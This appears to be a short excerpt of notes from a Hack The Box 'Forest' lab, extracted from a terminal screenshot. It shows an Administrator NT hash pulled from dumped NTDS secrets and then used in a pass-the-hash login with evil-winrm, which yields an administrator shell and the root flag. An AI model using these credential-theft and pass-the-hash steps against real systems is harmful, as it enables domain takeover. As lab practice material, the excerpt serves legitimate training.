 kali ~ Box_Notes Forest NT_HASH=$(grep -i Administrator loot/secretsdump.ntds | cut -d ':' -f 4)
kali ~ Box_Notes Forest evil-winrm -i $RADDR -u Administrator -H $NT_HASH
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is un
implemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-c
ompletion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir ..\Desktop
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/31/2024 11:03 PM 34 root.txt